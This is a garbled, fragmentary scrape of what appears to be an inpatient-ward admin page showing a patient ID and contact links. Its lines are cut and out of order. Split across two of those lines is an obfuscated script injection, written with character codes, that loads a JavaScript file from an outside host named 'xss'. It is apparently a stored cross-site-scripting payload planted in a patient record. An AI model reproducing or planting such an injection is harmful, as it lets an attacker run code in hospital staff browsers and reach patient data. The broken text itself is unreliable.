 admin Inpatient Ward Logout
,47,47,120, 115,115,47,116,46,106,115),1)</script>bar
ode(104,116,116,112,58,47,47,120,
ar(s) (01.Feb.1999) Edit Show Contact Info
Patient ID 1003A5